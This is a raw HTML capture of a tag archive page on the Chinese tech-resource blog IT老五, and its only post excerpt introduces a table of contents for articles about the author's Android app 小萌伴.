

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://itlao5.com/tag/%E7%9B%AE%E5%BD%95/
body_size: 9774
content:
<!DOCTYPE html><html lang="zh-Hans"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><link media="all" href="https://itlao5.com/wp-content/cache/autoptimize/css/autoptimize_681fd5ed02dd8726d75b230ddd799571.css" rel="stylesheet"><title>目录 - IT老五</title><meta name="description" content="" /><meta name="keywords" content="目录" /><link rel="shortcut icon" href="https://itlao5.com/wp-content/uploads/2023/10/2023101908223441.png"><link rel="apple-touch-icon" sizes="114x114" href="https://itlao5.com/wp-content/uploads/2023/10/2023101908224417.jpg" /><link rel="pingback" href="https://itlao5.com/xmlrpc.php"><meta name='robots' content='max-image-preview:large' /><link rel='stylesheet' id='dashicons-css' href='https://itlao5.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='iconfontd-css' href='https://at.alicdn.com/t/font_2610490_yb54mb7o2lb.css?ver=2022/12/02' type='text/css' media='all' /> <script type="text/javascript" src="https://itlao5.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="icon" href="https://itlao5.com/wp-content/uploads/2019/02/cropped-lao5222-32x32.png" sizes="32x32" /><link rel="icon" href="https://itlao5.com/wp-content/uploads/2019/02/cropped-lao5222-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://itlao5.com/wp-content/uploads/2019/02/cropped-lao5222-180x180.png" /><meta name="msapplication-TileImage" content="https://itlao5.com/wp-content/uploads/2019/02/cropped-lao5222-270x270.png" /> <script>!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"https://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"Je0RiDDqNx7RMOeK",ck:"Je0RiDDqNx7RMOeK"});</script></head><body class="archive tag tag-343 wp-theme-begin" ontouchstart=""><div id="page" class="hfeed site"><header id="masthead" class="site-header da site-header-s nav-extend"><div id="header-main" class="header-main"><nav id="header-top" class="header-top dah nav-glass"><div class="nav-top dah"><div id="user-profile"><div class="greet-top bgt"><div class="user-wel bgt">欢迎光临！</div></div><div class="login-reg login-admin"><div class="nav-set"><div class="nav-login-l"> <a href="https://itlao5.com/wp-login.php"><i class="be be-personoutline"></i>登录</a></div></div><div class="nav-set"><div class="nav-reg nav-reg-no"> <a class="hz" href="https://itlao5.com/wp-login.php?action=register"><i class="be be-timerauto"></i>注册</a></div><div class="clear"></div></div></div></div><div class="nav-menu-top dah"><div class="menu-top-container"><ul id="menu-top" class="top-menu"><li id="menu-item-10271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10271 mega-menu menu-max-col"><a target="_blank" href="https://itlao6.com">新站点</a></li><li id="menu-item-632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-632 mega-menu menu-max-col"><a target="_blank" href="https://www.jianshu.com/u/858b1035f89e">简书</a></li><li id="menu-item-1701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1701 mega-menu menu-max-col"><a target="_blank" href="https://weibo.com/u/3018349767">微博</a></li><li id="menu-item-659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-659 mega-menu menu-max-col"><a target="_blank" href="https://blog.csdn.net/andy_5826_liu">CSDN</a></li><li id="menu-item-808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-808 mega-menu menu-max-col"><a target="_blank" href="https://github.com/ThinkinLiu">GitHub</a></li><li id="menu-item-867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-867 mega-menu menu-max-col"><a href="https://itlao5.com/wp-content/uploads/2019/03/qrcode_for_gh_0d661163a5b1_258.jpg">微信公众号</a></li><li id="menu-item-10503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10503 mega-menu menu-max-col"><a href="https://itlao5.com/vhelp">资源求助</a></li></ul></div></div></div></nav><div id="menu-container" class="da menu-glass"><div id="navigation-top" class="bgt menu_c"><div class="menu-login-box"> <span class="menu-login menu-login-btu nav-ace menu-login-reg-btu"><div id="user-profile"><div class="greet-top bgt"><div class="user-wel bgt">欢迎光临！</div></div><div class="login-reg login-admin"><div class="nav-set"><div class="nav-login-l"> <a href="https://itlao5.com/wp-login.php"><i class="be be-personoutline"></i>登录</a></div></div><div class="nav-set"><div class="nav-reg nav-reg-no"> <a class="hz" href="https://itlao5.com/wp-login.php?action=register"><i class="be be-timerauto"></i>注册</a></div><div class="clear"></div></div></div></div> </span></div> <span class="nav-search"></span><div class="logo-site logo-txt"><p class="site-title"> <a href="https://itlao5.com/"> <span class="logo-small"><img src="https://itlao5.com/wp-content/uploads/2023/10/2023101908223441.png" alt="IT老五" /></span> IT老五 </a></p><p class="site-description clear-small">互联网资源共享平台</p></div><div id="site-nav-wrap" class="site-nav-wrap-left"><div id="sidr-close"><div class="toggle-sidr-close bgt"><span class="sidr-close-ico bgt"></span></div><div class="mobile-login-but bkxy"><div class="mobile-login-author-back"><img src="https://tva3.sinaimg.cn/mw690/0086QeOHly1h46e1ys9gcj30a002s74d.jpg" alt="bj"/></div> <span class="mobile-login-l bk"><a href="https://itlao5.com/wp-login.php" title="Login">登录</a></span> <span class="mobile-login-reg"><a class="hz bk" href="https://itlao5.com/wp-login.php?action=register">注册</a></span></div></div><nav id="site-nav" class="main-nav nav-ace"><div id="navigation-toggle" class="menu-but bars"><div class="menu-but-box"><div class="heng"></div></div></div><div class="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95-container"><ul id="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95" class="down-menu nav-menu"><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10 mega-menu menu-max-col"><a href="https://itlao5.com">首页</a></li><li id="menu-item-782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-782 mega-menu menu-max-col"><a href="https://itlao5.com/category/it/">互联网</a><ul class="sub-menu"><li id="menu-item-1700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1700 mega-menu menu-max-col"><a href="https://itlao5.com/category/it/">互联网</a></li><li id="menu-item-1102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1102 mega-menu menu-max-col"><a href="https://itlao5.com/category/zixun/">业界资讯</a></li></ul></li><li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27 mega-menu menu-max-col"><a href="https://itlao5.com/category/dev/">开发&amp;源码</a><ul class="sub-menu"><li id="menu-item-466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-466 mega-menu menu-max-col"><a href="https://itlao5.com/category/tools/">工具&amp;方法</a></li><li id="menu-item-1699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1699 mega-menu menu-max-col"><a href="https://itlao5.com/category/dev/">开发&amp;源码</a></li><li id="menu-item-4728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4728 mega-menu menu-max-col"><a href="https://itlao5.com/category/dev/github/">Github推荐</a></li></ul></li><li id="menu-item-2160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2160 mega-menu menu-max-col"><a target="_blank" href="https://v.itlao5.com">免VIP影视</a></li><li id="menu-item-1780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1780 mega-menu menu-max-col"><a target="_blank" href="https://dwz.itlao5.com">短网址生成</a></li><li id="menu-item-10823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10823 mega-menu menu-max-col"><a href="https://t.itlao5.com">在线工具箱</a></li><li id="menu-item-1705" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1705 mega-menu menu-max-col"><a href="https://itlao5.com/993.html">友链</a></li></ul></div><div id="overlay"></div></nav></div><div class="clear"></div></div></div></div></header><div id="search-main" class="da"><div class="off-search-a"></div><div class="search-wrap bgt fadeInDown animated"><ul class="search-tabs"><li class="searchwp"><a href=".search-wp">站内</a></li><li class="searchbaidu"><a href=".search-baidu">百度</a></li><li class="searchgoogle"><a href=".search-google">谷歌</a></li><li class="searchbing"><a href=".search-bing">必应</a></li><li class="searchsogou"><a href=".search-sogou">搜狗</a></li><li class="search360"><a href=".search-360">360</a></li></ul><div class="clear"></div><div class="search-wp tab-search searchbar da"><form method="get" id="searchform-so" autocomplete="off" action="https://itlao5.com/"> <span class="search-input"> <input type="text" value="" name="s" id="so" class="bk dah search-focus wp-input" placeholder="输入关键字" required /> <button type="submit" id="searchsubmit-so" class="bk da"><i class="be be-search"></i></button> </span><div class="clear"></div></form></div><div class="search-baidu tab-search searchbar da"> <script>function g(formname) {
				var url = "https://www.baidu.com/baidu";
				if (formname.s[1].checked) {
					formname.ct.value = "2097152";
				} else {
					formname.ct.value = "0";
				}
				formname.action = url;
				return true;
			}</script> <form name="f1" onsubmit="return g(this)" target="_blank" autocomplete="off"> <span class="search-input"> <input name=word class="swap_value bk dah search-focus baidu-input" placeholder="百度一下" name="q" /> <input name=tn type=hidden value="bds" /> <input name=cl type=hidden value="3" /> <input name=ct type=hidden /> <input name=si type=hidden value="itlao5.com" /> <button type="submit" id="searchbaidu" class="search-close bk da"><i class="be be-baidu"></i></button> <input name=s class="choose" type=radio /> <input name=s class="choose" type=radio checked /> </span></form></div><div class="search-google tab-search searchbar da"><form method="get" id="searchform" action="https://cse.google.com/cse" target="_blank" autocomplete="off"> <span class="search-input"> <input type="text" value="" name="q" id="s" class="bk dah search-focus google-input" placeholder="Google" /> <input type="hidden" name="cx" value="205e3a8d72e13468b" /> <input type="hidden" name="ie" value="UTF-8" /> <button type="submit" id="searchsubmit" class="search-close bk da"><i class="cx cx-google"></i></button> </span></form></div><div class="search-bing tab-search searchbar da"><form method="get" id="searchform" action="https://www.bing.com/search" target="_blank" autocomplete="off" > <span class="search-input"> <input type="text" value="" name="q" id="s" class="bk dah search-focus bing-input" placeholder="Bing" /> <input type="hidden" name="q1" value="site:itlao5.com"> <button type="submit" id="searchsubmit" class="bk da"><i class="cx cx-bing"></i></button> </span></form></div><div class="search-360 tab-search searchbar da"><form action="https://www.so.com/s" target="_blank" id="so360form" autocomplete="off"> <span class="search-input"> <input type="text" placeholder="360搜索" name="q" id="so360_keyword" class="bk dah search-focus input-360"> <button type="submit" id="so360_submit" class="search-close bk da"><i class="cx cx-liu"></i></button> <input type="hidden" name="ie" value="utf-8"> <input type="hidden" name="src" value="zz_itlao5.com"> <input type="hidden" name="site" value="itlao5.com"> <input type="hidden" name="rg" value="1"> <input type="hidden" name="inurl" value=""> </span></form></div><div class="search-sogou tab-search searchbar da"><form action="https://www.sogou.com/web" target="_blank" name="sogou_queryform" autocomplete="off"> <span class="search-input"> <input type="text" placeholder="上网从搜狗开始" name="query" class="bk dah search-focus sogou-input"> <button type="submit" id="sogou_submit" class="search-close bk da" onclick="check_insite_input(document.sogou_queryform, 1)"><i class="cx cx-Sougou"></i></button> <input type="hidden" name="insite" value="itlao5.com"> </span></form></div><div class="clear"></div><nav class="search-nav hz"><h4 class="hz"><i class="be be-star"></i>搜索热点</h4><div class="clear"></div></nav><div class="clear"></div></div><div class="off-search-b"><div class="clear"></div></div><div class="off-search dah fadeInDown animated"></div></div><nav class="bread"><div class="be-bread"><div class="breadcrumb"><span class="seat"></span><span class="home-text"><a href="https://itlao5.com/" rel="bookmark">首页</a></span><span class="home-text"><i class="be be-arrowright"></i></span><span class="current">目录</span></div></div></nav><nav class="submenu-nav header-sub hz"><div class="clear"></div></nav><div id="content" class="site-content site-small site-roll"><section id="primary" class="content-area"><main id="main" class="be-main site-main" role="main"><article id="post-881"  class="ms bk scl post-881 post type-post status-publish format-standard has-post-thumbnail hentry category-android category-dev category-original tag-321 tag-343 tag-android tag-43 brno"><figure class="thumbnail"> <span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/881.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2019/03/9bb17637afc37931cb69792ae0c4b74543a91177-1.jpg" alt="【小萌伴Android】相关文章目录" width="280" height="210" ></a></span> <span class="cat cat-roll"><a href="https://itlao5.com/category/original/android/">Android</a></span></figure><header class="entry-header meta-t entry-header-c"><h2 class="entry-title"><a href="https://itlao5.com/881.html" rel="bookmark">【小萌伴Android】相关文章目录</a></h2></header><div class="entry-content"><div class="archive-content"> 因为【小萌伴】App做得比较乱，里面东西有点多，准备逐一介绍下，也顺便总结下；预计相关的文章会比较多，所以这里列个目录，以便查看相关内容： 【小萌伴Android】相关文章目录 1.【小萌伴Andro...</div><div class="clear"></div> <span class="entry-meta lbm lvr"> <span class="meta-author author-hide"><a href="https://itlao5.com/author/2/" rel="external nofollow"> <span class="meta-author"> <span class="meta-author-avatar load"> <img class="avatar photo" src="[data-uri]" alt="Liu, Thinkin" width="96" height="96" data-original="https://cravatar.cn/avatar/3e70a19e8a9e9fbe86986b83e142d7cf5354378def9fba16d6a3b3c8890afb07?s=192" /> </span> </span> </a> </span><span class="date"><time datetime="2019-04-06 22:08:15">04月06日</time></span><span class="views"><i class="be be-eye ri"></i>21,396 views</span><span class="comment"><a href="https://itlao5.com/881.html#respond"><span class="no-comment"><i class="be be-speechbubble ri"></i>评论</span></a></span><span class="post-tag"><a href="https://itlao5.com/tag/android/" class="tag-cloud-link tag-link-10 tag-link-position-1" style="font-size: 14px;">Android</a> <a href="https://itlao5.com/tag/%e5%bc%80%e6%ba%90/" class="tag-cloud-link tag-link-43 tag-link-position-2" style="font-size: 14px;">开源</a></span> </span><div class="clear"></div></div> <span class="entry-more more-roll ease"><a href="https://itlao5.com/881.html" rel="external nofollow">阅读全文</a></span></article></main><div class="pagenav-clear"><div class="turn turn-small"><div class="clear"></div></div></div></section><div id="sidebar" class="widget-area all-sidebar"><aside id="hot_post_img-2" class="widget hot_post_img ms bk" data-aos=""><h3 class="widget-title bkx da"><span class="title-w"></span>热门文章</h3><div id="hot_post_widget" class="new_cat"><ul><li><span class='thumbnail'><span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/10980.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2025/04/cfcd208495d565ef66e7dff9f98764da-11-280x210.png" alt="🚀网页复制被锁？这个神器让你秒变「Ctrl+C 大师」！" width="280" height="210" ></a></span></span><span class="new-title"><a href="https://itlao5.com/10980.html" rel="bookmark">🚀网页复制被锁？这个神器让你秒变「Ctrl+C 大师」！</a></span><span class='date'>04/08</span><span class="views"><i class="be be-eye ri"></i>7,562 views</span></li><li><span class='thumbnail'><span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/10956.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2025/04/cfcd208495d565ef66e7dff9f98764da-280x210.png" alt="忘记压缩包密码别慌！4 款免安装便携破解工具亲测有效（附下载）" width="280" height="210" ></a></span></span><span class="new-title"><a href="https://itlao5.com/10956.html" rel="bookmark">忘记压缩包密码别慌！4 款免安装便携破解工具亲测有效（附下载）</a></span><span class='date'>04/05</span><span class="views"><i class="be be-eye ri"></i>6,833 views</span></li><li><span class='thumbnail'><span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/10966.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2025/04/cfcd208495d565ef66e7dff9f98764da-6-280x210.png" alt="剪映全平台2025最新全解锁版：手机+PC｜从零基础到爆款创作" width="280" height="210" ></a></span></span><span class="new-title"><a href="https://itlao5.com/10966.html" rel="bookmark">剪映全平台2025最新全解锁版：手机+PC｜从零基础到爆款创作</a></span><span class='date'>04/05</span><span class="views"><i class="be be-eye ri"></i>2,122 views</span></li><li><span class='thumbnail'><span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/10977.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2025/04/cfcd208495d565ef66e7dff9f98764da-10-280x210.png" alt="AI 美妆黑科技！醒图破解版全功能免费解锁！" width="280" height="210" ></a></span></span><span class="new-title"><a href="https://itlao5.com/10977.html" rel="bookmark">AI 美妆黑科技！醒图破解版全功能免费解锁！</a></span><span class='date'>04/05</span><span class="views"><i class="be be-eye ri"></i>1,746 views</span></li><li><span class='thumbnail'><span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/10971.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2025/04/cfcd208495d565ef66e7dff9f98764da-7-280x210.png" alt="🔥免费解锁「美图秀秀」全 VIP！PC安卓苹果全平台支持，这波操作太绝了！" width="280" height="210" ></a></span></span><span class="new-title"><a href="https://itlao5.com/10971.html" rel="bookmark">🔥免费解锁「美图秀秀」全 VIP！PC安卓苹果全平台支持，这波操作太绝了！</a></span><span class='date'>04/05</span><span class="views"><i class="be be-eye ri"></i>1,622 views</span></li></ul></div><div class="clear"></div></aside><aside id="about-4" class="widget about ms bk" data-aos=""><h3 class="widget-title bkx da"><span class="title-w"></span>关于本站</h3><div id="feed_widget"><div class="feed-about"><div class="author-back" style="background-image: url('https://tva3.sinaimg.cn/large/0086QeOHly1h46e1ys9gcj30a002s74d.jpg');"></div><div class="about-main bgt"><div class="about-img bgt"><div class="about-img-box"><img src="https://itlao5.com/wp-content/uploads/2020/03/d5d11-9166166-931fd471780b7e64.jpg" alt="name"/></div></div><div class="clear"></div><div class="about-name">IT老五</div><div class="about-the">关注互联网，分享开发资源，IT源码工具方法分享</div></div><div class="clear"></div><div class="feed-about-box"><div class="feed-t weixin"> <span class="weixin-b"> <span class="weixin-qr yy fd bk"> <img src="https://itlao5.com/wp-content/uploads/2019/09/60dec-9166166-931fd471780b7e64.jpg" alt=" weixin"/> <span class="clear"></span> <span class="arrow-down"></span> </span> <a class="dah"><i class="be be-weixin"></i></a> </span></div><div class="feed-t tqq"><a class="dah" target=blank rel="external nofollow" href=http://wpa.qq.com/msgrd?V=3&uin=3454614750&Site=QQ&Menu=yes><i class="be be-qq"></i></a></div><div class="feed-t tsina"><a class="dah" title="" href="https://weibo.com/u/3018349767/home?wvr=5" target="_blank" rel="external nofollow"><i class="be be-stsina"></i></a></div><div class="feed-t feed"><a class="dah" title="" href="https://itlao5.com/feed/" target="_blank" rel="external nofollow"><i class="be be-rss"></i></a></div><div class="clear"></div></div><div class="clear"></div><div class="about-inf"> <span class="about about-cn"><span>文章</span>382</span> <span class="about about-pn"><span>留言</span> 105 </span> <span class="about about-cn"><span>访客</span>4917665</span></div></div></div><div class="clear"></div></aside></div><div class="clear"></div></div><div class="clear"></div><div id="footer-widget-box" class="footer-site-widget"><div class="footer-widget-bg" style="background: url('https://tva1.sinaimg.cn/large/0086QeOHly1h46faj7zouj31hc0f6doo.jpg') no-repeat fixed center / cover;"><div class="footer-widget bgt footer-widget-3"><div class="footer-widget-item"><aside id="custom_html-3" class="widget_text widget widget_custom_html" data-aos=""><div class="textwidget custom-html-widget"></div><div class="clear"></div></aside></div><div class="clear"></div></div></div></div><footer id="colophon" class="site-footer bgt" role="contentinfo"><div class="site-info"><div class="site-copyright"> © 2017-2021   <a href="https://itlao5.com">IT老五</a> All Right Reserved · <a href="https://beian.miit.gov.cn" target="_blank" rel="link noopener">粤ICP备19088184号</a> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio></div><div class="add-info"><div class="clear"></div></div></div><div class="login-overlay" id="login-layer"><div id="login" class="fadeInZoom animated bgt"><div class="login-reg-box"><div class="reg-main dah wp-login-reg-main"><div class="reg-sign sign"><div class="reg-content-box reg-sign-flex reg-sign-flex-l" style="background: url(https://tva3.sinaimg.cn/large/0086QeOHly1h46lxqqkzvj30dc0nq75t.jpg) no-repeat;background-position: top center;"><div class="reg-sign-glass"></div><div class="reg-content-sign bgt"><div class="template-reg-logo bgt"><img class="bgt" src="https://itlao5.com/wp-content/uploads/2023/10/2023101908223441.png" alt="IT老五"></div><div class="clear"></div><div class="user-login-t-box bgt"><h4 class="user-login-t register-box bgt conceal">加入我们</h4><h4 class="user-login-t login-box 